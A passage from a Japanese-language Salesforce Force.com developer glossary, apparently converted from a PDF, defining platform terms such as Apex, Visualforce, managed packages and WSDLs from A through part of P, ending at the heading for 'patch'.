





#### <span id="page-2804-0"></span>[A](#page-2804-0) |[B](#page-2805-0) |[C](#page-2805-1) |[D](#page-2807-0) |[E](#page-2808-0) |[F](#page-2809-0) |[G](#page-2809-1) |[H](#page-2810-0) |[I](#page-2810-1) |[J](#page-2811-0) | [L](#page-2811-1) |[M](#page-2812-0) |[N](#page-2812-1) |[O](#page-2813-0) |[P](#page-2814-0) |[Q](#page-2815-0) |[R](#page-2816-0) |[S](#page-2817-0) |[T](#page-2819-0) |[U](#page-2819-1) |[V](#page-2819-2) |[W](#page-2820-0) |[X](#page-2821-0) |[Y](#page-2821-1) |[Z](#page-2821-2)

## A

#### **管理者 (システム管理者)**

**アプリケーションの設定およびカスタマイズができる組織内の** 1 **人以上のユーザ。システム管理者プロファ イルに割り当てられているユーザは、管理者権限があります。**

#### **AJAX Toolkit**

API**周辺の** JavaScript **ラッパーで、**API**コールを実行し、**JavaScript **コードで表示する権限を持つオブジェクトに アクセスできます。詳細については、『**[AJAX Toolkit Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.200.0.ajax.meta/ajax/)**』を参照してください。**

#### **反結合**

**反結合は、**SOQL **クエリの** NOT IN **句の別のオブジェクトのサブクエリです。反結合を使用して高度なクエ リを作成できます。「準結合」も参照してください。**

### **匿名ブロック、Apex**

Salesforce **に保存できないが、**ExecuteAnonymousResult() API **コールまたは** AJAX Toolkit **の同等のコールを 使用してコンパイルおよび実行できる** Apex **コードです。**

#### **Apex**

Apex**は、開発者が**Force.com**プラットフォームサーバでフローとトランザクションの制御ステートメントを** Force.comAPI**へのコールと組み合わせて実行できるようにした、強く型付けされたオブジェクト指向のプロ グラミング言語です。**Java **に似た、データベースのストアドプロシージャのように動作する構文を使用す る**Apex**により、開発者は、ボタンクリック、関連レコードの更新、および**Visualforce**ページなどのほとんど のシステムイベントにビジネスロジックを追加できます。**Apex **コードは、**Web **サービス要求、およびオブ ジェクトのトリガから開始できます。**

#### **Apex Connector Framework**

Apex Connector Framework**は、独自の**Lightning Connect**カスタムアダプタを作成するための、**DataSource **名前 空間にある一連のクラスおよびメソッドです。**Lightning Connect **に利用可能な他のアダプタがニーズに適さ ない場合は、カスタムアダプタを作成し、**Salesforce **組織外に保存されているデータに接続します。**

#### **Apex による共有管理**

**開発者は、アプリケーションの動作をサポートする共有をプログラムで操作できるようになります。**Apex **による共有管理は、カスタムオブジェクトでのみ有効です。**

#### **Apex ページ**

**「**Visualforce **ページ」を参照してください。**

#### **アプリケーション**

**「**App**」と表記されることもあります。特定のビジネス要件を扱うタブ、レポート、ダッシュボードおよび** Visualforce **ページなどのコンポーネントの集合です。**Salesforce **では、セールスおよびコールセンターなどの 標準アプリケーションを提供しています。お客様のニーズに合わせてこれらの標準アプリケーションをカ スタマイズできます。また、アプリケーションをパッケージ化して、カスタム項目、カスタムタブ、カス**

**タムオブジェクトなどの関連コンポーネントと共に**AppExchange**にアップロードできます。そのアプリケー ションを** AppExchange **から他の** Salesforce **ユーザが利用できるようにすることもできます。**

#### **AppExchange**

AppExchange**は**Salesforce**の共有インターフェースであり、**Force.com**プラットフォームのアプリケーションや サービスを参照および共有できます。**

**アプリケーションプログラムインターフェース (API)**

**コンピュータシステム、ライブラリ、またはアプリケーションが、その他のコンピュータプログラムがサー ビスを要求したりデータを交換したりできる機能を提供するインターフェースです。**

#### **承認プロセス**

**承認プロセスは、**Salesforce **でレコードを承認する場合に、組織で使用できる自動化されたプロセスです。 承認プロセスでは、承認するレコードの条件と各承認ステップの承認者を指定します。各承認ステップは、 その承認プロセスの対象レコードすべてに適用することも、システム管理者が定義した特定の条件を満た すレコードのみに適用することもできます。承認プロセスでは、レコードの承認、却下、取り消しまたは 最初の承認申請時に実施するアクションも指定します。**

#### **非同期コール**

<span id="page-2805-0"></span>**操作に長い時間がかかるため、直ちに結果を返さないコールです。**Metadata API**と**Bulk API**のコールは非同期 です。**

### B

**Apex の一括処理**

Apex **を使用して多数のレコードに対して長く複雑な処理をスケジュールされた時間に実行する機能。**

**ベータ、管理パッケージ**

**管理パッケージのベータ管理パッケージは、パッケージをテストするために対象者のサンプリングに貢献 する旧バージョンの管理パッケージです。**

#### <span id="page-2805-1"></span>**Bulk API**

REST **ベースの** Bulk API **は、大規模データセットの処理用に最適化されています。**Salesforce **によりバックグラ ウンドで処理される複数のバッチを送信することにより、多数のレコードを非同期でクエリ、挿入、更新、 更新**/**挿入または削除できます。**SOAP API **も参照してください。**

## C

**コールアウト、Apex**

Apex**コールアウトを使用して、外部** Web **サービスへコールを実行したり、**Apex**コードから** HTTP **要求を送信 して応答を受信することによって、**Apex **を外部サービスとを密接に統合したりできます。**

**子リレーション**

**別の** sObject **を一対多リレーションの片方として参照する** sObject **に定義されたリレーション。たとえば、取 引先責任者、商談および行動は取引先との子リレーションがあります。**

**「**sObject**」も参照してください。**

**クラス、Apex**

Apex**オブジェクトの作成でベースとして使用する一種のテンプレート。他のクラス、ユーザ定義メソッド、 変数、例外型、および** static **初期設定化コードで構成されます。多くの場合、**Apex **クラスは、**Java **内のその 対応物に基づいています。**

**クライアントアプリケーション**

Salesforce **ユーザインターフェースの外部で実行し、**Force.com API **または** Bulk API **のみを使用するアプリケー ションです。通常、デスクトップまたはモバイルデバイス上で稼動します。これらのアプリケーションは、 プラットフォームをデータソースとして扱い、設計されたツールおよびプラットフォームの開発モデルを 使用します。**

**コードカバー率**

**一連の単体テストが検証する、または検証しないコードの行を識別する手法。テストがまったく実行され ないため、バグが含まれるリスクや将来のリリースで逆行する機能が導入される可能性が最も高いコード のセクションを特定するのに役立ちます。**

**コンポーネント、メタデータ**

**コンポーネントは、**Metadata API**のメタデータ型のインスタンスです。たとえば、**CustomObject **はカスタムオ ブジェクトのメタデータ型で、**MyCustomObject\_\_c **コンポーネントはカスタムオブジェクトのインスタ ンスです。コンポーネントは** XML **ファイルに記述され、**Metadata API**を使用するか、**Force.com IDE**や**Force.com **移行ツールなど、**API **で構築されたツールを使用してリリースしたり、取得したりできます。**

**コンポーネント、Visualforce**

<apex:detail> **などの一連のタグを使用して** Visualforce **ページに追加できます。**Visualforce **には、多くの標 準コンポーネントが含まれていますが、独自のカスタムコンポーネントを作成することもできます。**

**コンポーネントの参照、Visualforce**

**組織で使用できる**Visualforce**の標準コンポーネントおよびカスタムコンポーネントの説明。**Visualforce**ページ の開発フッターまたは『**Visualforce **[開発者ガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.pages.meta/pages/)からコンポーネントライブラリにアクセスできます。**

**複合アプリケーション**

Yahoo! **地図など** 1 **つ以上の外部** Web **サービスとネイティブのプラットフォーム機能を組み合わせるアプリ ケーション。複合アプリケーションを使用すれば、柔軟性が高まり、他のサービスとのインテグレーショ ンが可能になります、外部コードの実行と管理が必要になる場合があります。「クライアントアプリケー ション」 と 「ネイティブアプリケーション」 も参照してください。**

**コントローラ、Visualforce**

Visualforce **ページに実行する必要のあるデータおよびビジネスロジックを提供する** Apex **クラス。**Visualforce **ページは、デフォルトですべての標準オブジェクトまたはカスタムオブジェクトに付属する標準コントロー ラを使用、またはカスタムコントローラを使用できます。**

**コントローラ拡張**

**コントローラ拡張は、標準コントローラまたはカスタムコントローラの機能を拡張する**Apex**クラスです。 カスタムアプリケーション**

**「アプリケーション」を参照してください。**

**カスタムコントローラ**

**カスタムコントローラは、標準コントローラを使用せずにページのすべてのロジックを実装する**Apex**クラ スです。**Visualforce**ページを完全にシステムモードで実行する場合に、カスタムコントローラを使用します。 システムモードでは現在のユーザの権限と項目レベルのセキュリティが適用されません。**

**カスタムリンク**

**カスタムリンクとは管理者によって定義された** URL**。これを使用して、**Salesforce**データを外部** Web **サイトと バックエンドのオフィスシステムと統合します。以前は** Web **リンクと呼ばれていました。**

**カスタムオブジェクト**

**組織固有の情報を保存することが可能なカスタムレコード。**

**カスタム設定**

**カスタム設定はカスタムオブジェクトと類似しており、アプリケーション開発者は、カスタムデータセッ トの作成の他に、組織、プロファイル、または特定のユーザに対しカスタムデータを作成して関連付ける ことができます。すべてのカスタム設定データはアプリケーションキャッシュで公開されます。これによ り、データベースへのクエリを繰り返し行うコストをかけずに、効率的なアクセスを実現します。さらに、 このデータは、数式項目、入力規則、フロー、**Apex**、**SOAP API **で使用できます。**

<span id="page-2807-0"></span>**「階層カスタム設定」 と 「リストカスタム設定」 も参照してください。**

## D

**データベース**

**情報の編成されたコレクション。**Force.com **プラットフォームの基底となるアーキテクチャには、データが 格納されているデータベースが含まれています。**

**データベーステーブル**

**追跡する必要のある人物、物事、またはコンセプトに関する情報のリストで、行および列で表示されます。 「オブジェクト」も参照してください。**

**データローダ**

Salesforce **組織からデータをインポートおよびエクスポートするために使用する** Force.com **プラットフォーム のツールです。**

**データ操作言語 (DML)**

**レコードを挿入、更新、削除する** Apex **のメソッドまたは操作。**

**データの状態**

**特定の時点でのオブジェクトに含まれるデータの構造。**

**日付リテラル**

last month **または** next year **など、時間の相対的範囲を示す** SOQL **クエリまたは** SOSL **クエリのキーワー ド。**

**小数点の位置**

**数値、通貨、パーセント項目で、小数点の右に入力できる桁数合計。たとえば、**4.98 **の場合は** 2 **となりま す。これ以上の桁の数値を入力した場合は、四捨五入されます。たとえば、**[**小数点の位置**] **が** 2 **の場合に** 4.986 **と入力すると、その数値は** 4.99 **となります。**Salesforce **では、**round half up **アルゴリズムを使用します。 中間値は常に四捨五入されます。たとえば、**1.45 **は** 1.5 **に切り上げられます。**–1.45 **は**–1.5 **に切り上げられま す。**

#### **連動関係**

1 **つのオブジェクトの存在が別のオブジェクトの存在に依存する関係。必須項目、連動オブジェクト** (**親 子**)**、ファイル含有** (**参照画像など**)**、および順序の依存性** (**あるオブジェクトをリリースする前に別のオブ ジェクトをリリースする必要がある場合**) **など、連動関係にはさまざまな種類があります。**
**連動項目**

**対応する制御項目で選択された値に基づいて、使用可能な値が表示される、カスタムの選択リストまたは 複数選択の選択リストの項目。**

**リリース**

**無効な状態の機能を有効な状態にします。たとえば、**Salesforce **ユーザインターフェースの新機能をリリー スする場合、その機能を他のユーザが表示できるように「リリース済み」オプションを選択する必要があ ります。**

**アプリケーションまたは他の機能を開発から本番に移行するプロセスです。**

**ローカルファイルシステムから** Salesforce **組織にメタデータコンポーネントを移動します。**

**インストールされたアプリケーションをリリースすると、アプリケーション内に、組織内のユーザが使用 できるカスタムオブジェクトが作成されます。カスタムオブジェクトをリリース前に使用できるのは、「ア プリケーションのカスタマイズ」権限を持つシステム管理者およびユーザのみです。**

**非推奨のコンポーネント**

**要件が時間と共に変化するにつれて、開発者は管理パッケージ内の機能を改良する場合があります。この とき、管理パッケージ内の一部のコンポーネントを再設計することが必要になる場合があります。「管理**-**リリース済み」パッケージのコンポーネントには開発者が削除できないものもありますが、後のパッケー ジバージョンでコンポーネントを非推奨にして、新しい登録者がそのコンポーネントを受け取らないよう にすることができます。一方、そのコンポーネントは既存の登録者および**API**インテグレーションでは引き 続き機能します。**

#### **詳細**

**単一のオブジェクトレコードに関する情報を表示するページ。レコードの詳細ページでは情報を表示でき ますが、編集ページでは変更が可能です。**

**レポートで、サマリー情報とレポートにあるすべての情報のすべての列データを含むものとを区別するた めの用語。[詳細の表示]**/**[詳細を非表示] を使用して、レポートの詳細の表示**/**非表示を切り替えることがで きます。**

#### **Salesforce 開発者**

Salesforce **開発者** Web **サイト** ([developer.salesforce.com](http://developer.salesforce.com)) **では、サンプルコード、ツールキット、オンライン開発 者コミュニティなど、プラットフォーム開発者向けの幅広いリソースを提供しています。開発向けの**Force.com **プラットフォーム環境も、ここから入手できます。**

### **開発環境**

**本番組織のユーザに影響を与えることなく設定変更を行える** Salesforce **組織。**Sandbox **組織と** Developer Edition **組織の** 2 **つの開発環境があります。**

**メールアラート**

**メールアラートは、メールテンプレートを使用してワークフロールールまたは承認プロセスによって生成 され、**Salesforce **ユーザなど、指定された受信者に送信されるワークフローおよび承認アクションです。**

**Enterprise WSDL**

Salesforce **組織のみでインテグレーションを構築する顧客や、**Tibco**、**webMethods **などのツールを使って強い 型キャストが必要なインテグレーションを構築するパートナー向けの強い型付けの** WSDL **です。**Enterprise

E

WSDL **の欠点は、組織のデータモデルに存在するすべての一意のオブジェクトおよび項目にバインドされて いるため、**1 **つの** Salesforce **組織のスキーマだけを扱うという点です。**

#### **エンティティ関係図 (ERD)**

**データをエンティティ** (**または**Force.com**プラットフォームではオブジェクト**) **に整理し、それらのリレーショ ンを定義することができるデータモデリングツールです。主要な** Salesforce **オブジェクトの** ERD **ダイアグラ ムについては、『**SOAP API **[開発者ガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api.meta/api/)を参照してください。**

#### **列挙項目**

**列挙は、**WSDL **での選択項目と同じです。項目の有効な値は、同じデータ型を持つ指定可能な値のセットに 厳密に制限されます。**

## F

#### **Facet**

**表示された親領域を** facet **の内容で上書きできるようにする、別の** Visualforce **コンポーネントの子です。**

#### **項目**

**テキストまたは通貨の値など、情報の特定の部分を保持するオブジェクトの一部。**

#### **項目の連動関係**

**別の項目の値に基づいて、選択リストの内容を変更できるフィルタ。**

#### **項目レベルセキュリティ**

**項目が、ユーザに非表示、表示、参照のみ、または編集可能であるかどうかを決定する設定。**Enterprise Edition**、**Unlimited Edition**、**Performance Edition**、**Developer Edition **でのみ使用できます。**

#### **Force.com**

**クラウドでアプリケーションを構築するための** Salesforce **プラットフォーム。**Force.com **は、強力なユーザイ ンターフェース、オペレーティングシステムおよびデータベースを結合して、企業全体でアプリケーショ ンをカスタマイズおよび展開できます。**

#### **Force.com IDE**

**開発者が** Eclipse **開発環境で**Force.com**アプリケーションを管理、作成、デバッグおよびリリースできる** Eclipse **プラグイン。**

### **Force.com 移行ツール**

**ローカルファイルシステムと** Salesforce **組織との間で** Force.com **コンポーネントを移行する** Apache Ant **開発ス クリプトを作成するためのツールキットです。**

#### **外部キー**

**値が別のテーブルの主キーと同じ項目です。外部キーは、別のテーブルの主キーのコピーとしてみなすこ とができます。**2 **つのテーブルのリレーションは、あるテーブルの外部キーの値と、別のテーブルの主キー の値が一致することによって成り立ちます。**

## G

**getter メソッド**

**開発者がページのマークアップにデータベースその他の計算値を表示するためのメソッド。**

**値を返すメソッドです。「**Setter **メソッド」を参照してください。**

#### **グローバル変数**

**組織データの参照に使用できる特別な差し込み項目。**

**アプリケーション外** (SOAP API **内、または別の** Apex **コード**) **から参照する必要があるメソッドに使用するメ ソッドアクセス修飾子。**

**ガバナ制限**

**効率性の低いコードを作成する開発者が他の**Salesforce**ユーザのリソースを独占しないようにする**Apex**実行 の制限です。**

### **グレゴリオ暦**

**世界中で使用されている、**12 **か月構造に基づいたカレンダーです。**

## H

**階層カスタム設定**

**特定のプロファイルまたはユーザの設定を「カスタマイズ」できる組み込みの階層ロジックを使用するカ スタム設定の種類。階層ロジックでは、現在のユーザの組織、プロファイル、およびユーザ設定を確認し、 最も限定的な** (**つまり「最下位」**) **値が返されます。階層では、組織の設定はプロファイル設定によって上 書きされ、プロファイル設定はユーザ設定によって上書きされます。**

### **HTTP デバッガ**

AJAX Toolkit **から送信される** SOAP **要求を識別し、調査するために使用できるアプリケーション。ローカルコ ンピュータで稼動するプロキシサーバとして動作し、各要求を調査および認証できます。**

# I

**ID**

**「**Salesforce **レコード** ID**」を参照してください。**

#### **IdeaExchange**

Salesforce **ユーザが新しい商品のコンセプトを提案したり、お気に入りの拡張機能を勧めたり、製品マネー ジャや他のユーザと対話したり、今後のリリースが予定される** Salesforce **製品のプレビューを行ったりする ことができるフォーラム。**IdeaExchange [ideas.salesforce.com](http://ideas.salesforce.com/) **を参照してください。**

**インポートウィザード**

Salesforce **組織にデータをインポートするツール。**[**設定**] **からアクセスできます。**

**インスタンス**

**組織のデータをホストし、アプリケーションを実行する単一の論理サーバとして示されるソフトウェアお よびハードウェアのクラスタです。**Force.com**プラットフォームは複数のインスタンスで稼動しますが、**1 **つ の組織のデータは常に** 1 **つのインスタンスに保存されています。**

#### **インテグレーション開発環境 (IDE)**

**ソースコードエディタ、テストツールおよびデバッグツール、ソースコード管理システムとの統合など、 ソフトウェア開発者に包括的な機能を提供するソフトウェアアプリケーション。**

**インテグレーションユーザ**

**クライアントアプリケーションまたはインテグレーションのみを対象に定義された** Salesforce **ユーザです。 また、**SOAP API **コンテキストではログインユーザとも呼ばれます。**

**ISO コード**

**国際標準化機構が定める国コードで、各国を** 2 **文字で表します。**

#### J

**連結オブジェクト**

2 **つの主従関係を持つカスタムオブジェクトです。カスタム連結オブジェクトを使用して、**2 **つのオブジェ クト間の「多対多」リレーションをモデル化できます。たとえば、「バグ」という名前のカスタムオブジェ クトを作成し、**1 **つのバグを複数のケースに、また** 1 **つのケースを複数のバグに関連付けることができま す。**

### $\mathbf{L}$

### **文字数/桁数**

**テキスト項目の場合、カスタム項目に入力できる最大文字数** (255 **文字まで**) **を指定するパラメータ。**

**数値、通貨、パーセント項目の場合、整数部として入力できる桁数を指定するパラメータ。たとえば、** 123.98 **の場合は** 3 **と指定します。**

#### **Lightning Connect**

Lightning Connect **を使用すると、**ERP (Enterprise Resource Planning) **システムのデータなど、**Salesforce **以外に保存 されているレコードにアクセスできます。**Salesforce**は外部オブジェクト内にあるデータを表示し、外部デー タソースへの** Web **サービスコールアウト経由でリアルタイムにデータにアクセスします。**

**リストカスタム設定**

**組織全体からアクセスできる再使用可能な静的データセットを提供するカスタム設定の種類。アプリケー ション内で特定のデータセットを頻繁に使用する場合は、そのデータをリストカスタム設定に含めること により、アクセスが簡素化されます。リスト設定に含まれるデータが、プロファイルやユーザごとに異な るということはなく、組織全体で利用できます。リストデータの例には、**2 **文字の州の省略名、国際電話の 発信番号、製品のカタログ番号などがあります。データはキャッシュされるため、アクセスのコストが低 く、効率的です。ガバナ制限の対象となる** SOQL **クエリを使用する必要はありません。**

### **リストビュー**

**特定の条件による項目** (**リード、取引先、または商談など**) **のリスト表示。**Salesforce **には、事前に定義され たビューがあります。**

**エージェントコンソールでは、リストビューが、具体的な条件に基づいてレコードのリストビューを表示 する最上位のフレームです。**[**コンソール**] **タブに表示して選択できるリストビューは、各オブジェクトの タブで定義されたリストビューと同じです。コンソール内でリストビューを作成することはできません。**

#### **ローカルネーム**

**ユーザまたは取引先の言語で保存される項目の値。項目のローカルネームは、項目の標準名称に関連付け られます。**

#### **参照関係**

2 **つのレコード間の関係で、互いを関連付けることができます。たとえば、ケースには、特定の納入商品を ケースに関連付ける、納入商品との参照関係があります。関係の一方で、参照項目を使用して、ユーザは、 ルックアップアイコンをクリックして、ポップアップウィンドウから別のレコードを選択できます。関連**

**付けられたレコードでは、その後、リンクされたすべてのレコードを表示する関連リストを表示できます。 参照項目が削除されたレコードを参照している場合、デフォルトで** Salesforce **が参照項目をクリアします。 または、レコードが参照関係にある場合は削除されないようにすることもできます。**

## M

**管理パッケージ**

**ユニットとして**AppExchange**に投稿され、名前空間と、場合によりライセンス管理組織に関連付けられるア プリケーションコンポーネントの集合です。アップグレードをサポートするには、管理パッケージである ことが必要です。組織は、他の多くの組織でダウンロードおよびインストールできる単一の管理パッケー ジを作成できます。管理パッケージは、未管理パッケージとは異なり、コンポーネントの一部がロックさ れていて、後でアップグレードできます。未管理パッケージには、ロックされたコンポーネントは含まれ ておらず、アップグレードはできません。また、管理パッケージでは、開発者の知的財産保護のため、登 録している組織では特定のコンポーネント** (Apex **など**) **は隠されます。**

#### **共有の直接設定**

**レコード所有者がレコードにアクセス権を持たないユーザに参照権限および編集権限を与えることができ るレコードレベルのアクセスルールです。**

#### **多対多リレーション**

**リレーションの両端に多くの子があるリレーション。多対多リレーションは、連結オブジェクトを使用し て実装されます。**

#### **メタデータ**

**組織およびいずれかの部署の構造、外観、機能に関する情報。**Force.com **では、メタデータを記述するのに** XML **を使用します。**

**メタデータベースの開発**

**アプリケーションを宣言的な「設計図」として定義できるアプリケーション開発モデル。コードは必要あ りません。データモデル、オブジェクト、フォーム、ワークフローなど、プラットフォームに構築された アプリケーションはメタデータで定義されます。**

#### **メタデータ WSDL**

Force.com Metadata API **コールを使用するユーザの** WSDL**。**

**マルチテナンシー**

**すべてのユーザおよびアプリケーションが単一で共通のインフラストラクチャおよびコードベースを共有 するアプリケーションモデル。**

#### **MVC (Model-View-Controller)**

**アプリケーションをデータを示すコンポーネントに分割する設計パラダイム** (**モデル**)**、ユーザインター フェースでデータを表示する手段** (**ビュー**)**、およびビジネスロジックデータを使用してデータを処理する 手段** (**コントローラ**)**。**

## N

**名前空間**

**パッケージコンテキストでは、ドメイン名と同様、**AppExchange**にある自社パッケージとその内容を他の開 発者のパッケージと区別するための** 1 **~** 15 **文字の英数字で構成される識別子です。**Salesforce**では、**Salesforce

**組織のすべての一意のコンポーネント名に自動的に名前空間接頭辞とそれに続く** 2 **つのアンダースコア** (\_\_) **を追加します。**

**ネイティブアプリケーション**

Force.com**の設定** (**メタデータ**) **定義で排他的に開発されたアプリケーションです。ネイティブアプリケーショ ンには、外部サービスまたは外部インフラストラクチャは必要ありません。**

## O

**オブジェクト**

Salesforce **組織に情報を保存するために使用するオブジェクト。オブジェクトは、保存する情報の種類の全 体的な定義です。たとえば、**Case **オブジェクトを使用して、顧客からの問い合わせに関する情報を保存で きます。各オブジェクトについて、組織は、そのデータ型の具体的なインスタンスに関する情報を保存す る複数のレコードを保有します。たとえば、佐藤次郎さんから寄せられたトレーニングに関する問い合わ せに関する情報を保存するケースレコードと、山田花子さんから寄せられたコンフィグレーションの問題 に関する情報を保存するケースレコードなどです。**

**オブジェクトレベルのヘルプ**

**カスタムオブジェクトに提供できるカスタムヘルプのテキスト。カスタムオブジェクトレコードのホーム** (**概要**)**、詳細、編集ページ、リストビューや関連リストに表示されます。**

**オブジェクトレベルセキュリティ**

**特定のユーザに対してオブジェクト全体を非表示にできる設定。ユーザはそうしたデータの存在を知るこ ともできません。オブジェクトレベルセキュリティはオブジェクト権限で指定されます。**

**一対多リレーション**

1つのオブジェクトが多数のオブジェクトに関連するリレーション。たとえば、取引先に1つまたは複数の **関連取引先責任者がある場合があります。**

**組織**

**ライセンスユーザセットが定義された** Salesforce **のリリース。組織は、**Salesforce **の各お客様に提供される仮 想スペースです。組織には、すべてのデータおよびアプリケーションが含まれており、他のすべての組織 から独立しています。**

**組織の共有設定**

**ユーザが組織で持つデータアクセスのベースラインレベルを指定できる設定。たとえば、オブジェクト権 限によって有効化されている特定のオブジェクトの任意のレコードを参照できますが、編集するには別の 権限が必要となるよう、組織の共有設定を設定できます。**

**アウトバウンドコール**

Salesforce CRM Call Center **のコールセンターの外部にユーザから発信するコール。**

**アウトバウンドメッセージ**

**アウトバウンドメッセージは、外部サービスなどの指定したエンドポイントに指定の情報を送信するワー クフロー、承認、およびマイルストン活動です。アウトバウンドメッセージは、**Salesforce **の設定メニュー で設定します。その後で、外部エンドポイントを設定する必要があります。**SOAP API**を使用して、メッセー ジのリスナーを作成できます。**

**所有者**

**レコード** (**取引先責任者またはケースなど**) **が割り当てられる個別ユーザです。**

## P

**PaaS**

**「サービスとしてのプラットフォーム」を参照してください。**

**パッケージ**

AppExchange**を介して他の組織で使用可能な**Force.com**のコンポーネントおよびアプリケーションのグループ です。**AppExchange**にまとめてアップロードできるように、パッケージを使用してアプリケーションおよび 関連するコンポーネントをバンドルします。**

#### **パッケージの連動関係**

**これは、**1 **つのコンポーネントが、そのコンポーネントが有効であるために必要な他のコンポーネント、権 限、または設定を参照する場合に作成されます。コンポーネントに含めることができるのは、次のとおり です** (**ただし、それに限定するものではありません**)**。**

- **• 標準項目またはカスタム項目**
- **• 標準オブジェクトまたはカスタムオブジェクト**
- **•** Visualforce **ページ**
- **•** Apex **コード**

**権限と設定に含めることができるのは、次のとおりです** (**ただし、それに限定するものではありません**)**。**

- **• ディビジョン**
- **• マルチ通貨**
- **• レコードタイプ**

**パッケージのインストール**

**インストールによって、パッケージの内容を** Salesforce **組織に組み込みます。**AppExchange **のパッケージに は、アプリケーション、コンポーネントまたはこの** 2 **つの組み合わせを含めることができます。パッケー ジをインストールした後に、適宜パッケージのコンポーネントをリリースして組織のユーザが一般的に使 用できるようにします。**

### **パッケージバージョン**

**パッケージバージョンは、パッケージでアップロードされる一連のコンポーネントを特定する番号です。 バージョン番号の形式は** *majorNumber.minorNumber.patchNumber* (**例**: 2.1.3) **です。メジャー番号とマイ ナー番号は、毎回のメジャーリリース時に選択した値に増えます。***patchNumber* **は、パッチリリースにの み生成および更新されます。**

**未管理パッケージはアップグレードできないため、各パッケージバージョンは単に配布用コンポーネント のセットです。パッケージバージョンは管理パッケージでより大きな意味を持ちます。パッケージは異な るバージョンで異なる動作をします。公開者は、パッケージバージョンを使用して、パッケージを使用す る既存のインテグレーションに影響を与えることなく後続のパッケージバージョンをリリースすることに より、管理パッケージのコンポーネントを強化することができます。「パッチ」と「パッチ開発組織」も 参照してください。**

#### **Partner WSDL**

**複数の**Salesforce**組織にまたがって動作するインテグレーションや**AppExchange**アプリケーションを構築する 場合に顧客、パートナー、**ISV **が使用する、弱い型付けの** WSDL **です。この** WSDL **では、開発者が適切なオブ ジェクト表現でデータのマーシャリングを行います。通常、ここには** XML **の編集が含まれます。ただし、**

**開発者は特定のデータモデルまたは**Salesforce**組織に依存しません。強い型付けの** Enterprise WSDL **とは対照的 です。**

**パッチ**

